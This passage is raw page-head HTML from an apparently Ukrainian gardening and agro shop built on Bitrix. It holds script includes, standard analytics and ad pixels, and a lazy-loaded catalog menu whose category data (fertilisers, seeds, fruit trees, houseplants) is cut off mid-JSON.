<script type="8f062dd1c31582da5e116b36-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17692132831253"></script>
<script type="8f062dd1c31582da5e116b36-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="8f062dd1c31582da5e116b36-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="8f062dd1c31582da5e116b36-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="8f062dd1c31582da5e116b36-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="8f062dd1c31582da5e116b36-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2020/components/custom/catalog/template/include/sort/sort.js','/local/templates/agro2024/components/custom/catalog.section/j_block/script.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="8f062dd1c31582da5e116b36-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/custom/catalog.section.list/left_all/style.css','/bitrix/components/custom/catalog.smart.filter/templates/joostafer_mobile/style.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2020/components/custom/catalog/template/include/sort/sort.min.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/rozetka/style.css','/local/templates/agro2024/components/custom/catalog.section/j_block/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/include/tools/shilds.css','/bitrix/components/diamon/catalog.subscrible/templates/.default/style.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/subscribe/style.min.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/vau.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="8f062dd1c31582da5e116b36-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_2e014efcac0ddc18eae8040cadc92189/template_2e014efcac0ddc18eae8040cadc92189_v1.js?1769213283421661"></script>
<script type="8f062dd1c31582da5e116b36-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_c0ad44bff730d5c51b7a689375a11ddb/page_c0ad44bff730d5c51b7a689375a11ddb_v1.js?176921328618333"></script>

<script type="8f062dd1c31582da5e116b36-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="8f062dd1c31582da5e116b36-text/javascript">var UserInfoES = {}</script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="8f062dd1c31582da5e116b36-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="8f062dd1c31582da5e116b36-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
        window.__mobileMenuBanner = {
            link: '/ua/catalog/cat/semena/',
            src: '/upload/iblock/a9a/pxx0k94vx9rj2c76h4fdkoimcbtv3a3h.jpg'
        };
    </script><script defer type="8f062dd1c31582da5e116b36-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/36e\/x12cdxad2mhshznneb4c2i4vrrkp8z5b.jpg","banner":"\/upload\/iblock\/ae0\/u76ki933yen5zqfd8k5rznkif359k2xx.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/a11\/wm46ozqiygn5jxfoq76qo051hxydxdxr.jpg","banner":"\/upload\/iblock\/60d\/nscsphepsxfojddgvjj1ax0xouq54s00.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/249\/ovw3ry2qjgdvs39b763jjbeu65ywq27v.jpg","banner":"\/upload\/iblock\/6a5\/tgeaz7h1uze7wje1kzm5vevmhge72faj.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/4d2\/3zrpj0b3bp9nwpy7u61z1rsofdnjmaqr.jpg","banner":"\/upload\/iblock\/d86\/jatd4yxwezljf875zd08bt6zt0nzaxbb.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/91a\/67kbk7jp4o04387f4yqehr8i1ki75sb6.jpg","banner":"\/upload\/iblock\/346\/l42vppy1me00g9bz528ejjvx7mktvra9.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/f75\/sl3kzgcj1a7rk1ys7qynjelkyss330pe.jpg","banner":"\/upload\/iblock\/4c0\/b5i22a4m9s09bm29g3urtdd6zy00bsbm.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/35a\/jijbird704dcadogh236me9xucpz1t6j.jpg","banner":"\/upload\/iblock\/875\/nz10lueg5l4lgcpvnbw1j080twxbtaa6.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/0f8\/30lsh4aze3cz1z91ksr8ub4t9uukrqn0.jpg","banner":"\/upload\/iblock\/58a\/3y6xj1su7l1oqhwb6sk1f3kjg9how5yp.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/837\/ycgxkr2wv1x894hk38eeogwqc08fc3wb.jpg","banner":"\/upload\/iblock\/60a\/8lu51u9cqglm3b74bepdthlewlgx6u2p.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/b40\/o3pqlq9s2xxqlrxljgsey9avndffzegg.jpg","banner":"\/upload\/iblock\/55e\/p4alntnb7np4f42b3ecs0vugoy1xf16z.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094801","child":[]},{"rid":"159","href":"\/catalog\/cat\/196\/","column":"13","id":"7346","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u0456\u0447\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094802","child":[]},{"rid":"156","href":"\/catalog\/cat\/172\/","column":"13","id":"7348","level":"2","parent":"7323","nameru":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041e\u0440\u0433\u0430\u043d\u043e-\u043c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094800","child":[]},{"rid":"4620","href":"\/catalog\/cat\/kompleksnye_udobreniya\/","column":"13","id":"7350","level":"2","parent":"7323","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5226442","child":[]},{"rid":"2661","href":"\/catalog\/cat\/rekomenduemye_udobrenie\/","column":"13","id":"7344","level":"2","parent":"7323","nameru":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u0456 \u0434\u043e\u0431\u0440\u0438\u0432\u0430","img":"5094807","child":[{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_azaleas_and_rhododendron\/","column":"13","id":"7693","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0438\u0439 \u0438 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u043e\u0432","nameua":"\u0414\u043b\u044f \u0430\u0437\u0430\u043b\u0456\u0439 \u0442\u0430 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_grapes\/","column":"13","id":"7694","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0430","nameua":"\u0414\u043b\u044f \u0432\u0438\u043d\u043e\u0433\u0440\u0430\u0434\u0443","child":[]},{"rid":null,"href":"\/catalog\/cat\/udobreniya_dlya_golubiki\/","column":"13","id":"7695","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043b\u043e\u0445\u0438\u043d\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_strawberries\/","column":"13","id":"7696","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043a\u043b\u0443\u0431\u043d\u0438\u043a\u0438","nameua":"\u0414\u043b\u044f \u043f\u043e\u043b\u0443\u043d\u0438\u0446\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_for_fruit_seedlings\/","column":"13","id":"7697","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445 \u0441\u0430\u0436\u0435\u043d\u0446\u0435\u0432","nameua":"\u0414\u043b\u044f \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445 \u0441\u0430\u0434\u0436\u0430\u043d\u0446\u0456\u0432","child":[]},{"rid":null,"href":"\/catalog\/cat\/recommended_fertilizer_for_roses\/","column":"13","id":"7698","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f \u0440\u043e\u0437","nameua":"\u0414\u043b\u044f \u0442\u0440\u043e\u044f\u043d\u0434","child":[]},{"rid":null,"href":"\/catalog\/cat\/the_recommended_fertilizer_for_conifers\/","column":"13","id":"7699","level":"3","parent":"7344","nameru":"\u0414\u043b\u044f 